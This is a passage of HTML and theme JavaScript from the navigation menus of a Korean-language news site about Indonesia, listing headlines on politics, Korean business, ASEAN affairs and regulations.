tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123891"  rel="bookmark" class="td-image-wrap " title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" ><img class="entry-thumb" src="" alt="" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Thomas-Djiwandono-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123889"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" ><img class="entry-thumb" src="" alt="" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/캄보디아-프놈펜-인근-범죄단지로-알려진-망고단지-외벽에-철조망이-깔려있다.-2025.10.16-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123747"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tJj5HjnW-wc"><img class="entry-thumb" src="" alt="" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/프라보워-대통령은-2026년-1월-22일-스위스-다보스에서-열린-세계경제포럼WEF-연례-회의-기조연설을-하고-있다.-사진-내각부-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123747"  rel="bookmark" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문">(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123744"  rel="bookmark" class="td-image-wrap " title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화" ><img class="entry-thumb" src="" alt="" title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인도네시아를-방문중인-우원식-국회의장이-22일현지시간-자카르타에-위치한-인도네시아-하원을-방문해-푸안-마하라니-하원의장과-면담장으로-향하고-있다.-2026.1.23-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123744"  rel="bookmark" title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화">하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123742"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=2yOiIpmMe0s"><img class="entry-thumb" src="" alt="" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/maxresdefault-2-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123742"  rel="bookmark" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란">인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3344";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "669";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123886"  rel="bookmark" class="td-image-wrap " title="대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여" ><img class="entry-thumb" src="" alt="" title="대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-09.44.38-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123886"  rel="bookmark" title="대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여">대상그룹, 인도네시아 미래 인재 육성 박차…  현지 대학생 대상 장학금 수여</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123881"  rel="bookmark" class="td-image-wrap " title="2026 NONSAN STRAWBERRY FESTIVAL in Jakarta" ><img class="entry-thumb" src="" alt="" title="2026 NONSAN STRAWBERRY FESTIVAL in Jakarta" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/11.-포스터_세로형-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123881"  rel="bookmark" title="2026 NONSAN STRAWBERRY FESTIVAL in Jakarta">2026 NONSAN STRAWBERRY FESTIVAL in Jakarta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123870"  rel="bookmark" class="td-image-wrap " title="푸오모, 한·유럽 인재 영입으로  인도네시아 크리에이터 성장 지원 가속" ><img class="entry-thumb" src="" alt="" title="푸오모, 한·유럽 인재 영입으로  인도네시아 크리에이터 성장 지원 가속" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Platform-creator-tools-Fuomo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123870"  rel="bookmark" title="푸오모, 한·유럽 인재 영입으로  인도네시아 크리에이터 성장 지원 가속">푸오모, 한·유럽 인재 영입으로  인도네시아 크리에이터 성장 지원 가속</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123862"  rel="bookmark" class="td-image-wrap " title="원/달러 환율 추이" ><img class="entry-thumb" src="" alt="" title="원/달러 환율 추이" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/GYH2026012800090004400_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123862"  rel="bookmark" title="원/달러 환율 추이">원/달러 환율 추이</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123729"  rel="bookmark" class="td-image-wrap " title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구" ><img class="entry-thumb" src="" alt="" title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260123046200003_01_i_P4-180x77.jpg"  width="180" height="77" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123729"  rel="bookmark" title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구">한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2243";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123733"  rel="bookmark" class="td-image-wrap " title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;" ><img class="entry-thumb" src="" alt="" title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령이-27일-말레이시아-쿠알라룸푸르-컨벤션센터에서-열린-한-아세안-정상회의에서-아세안-정상들과-함께-기념촬영을-하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123733"  rel="bookmark" title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;">한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123708"  rel="bookmark" class="td-image-wrap " title="한-해양동남아 협력기금 사업  3월 27일까지 공모" ><img class="entry-thumb" src="" alt="" title="한-해양동남아 협력기금 사업  3월 27일까지 공모" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/PCM20230317000086990_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123708"  rel="bookmark" title="한-해양동남아 협력기금 사업  3월 27일까지 공모">한-해양동남아 협력기금 사업  3월 27일까지 공모</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" 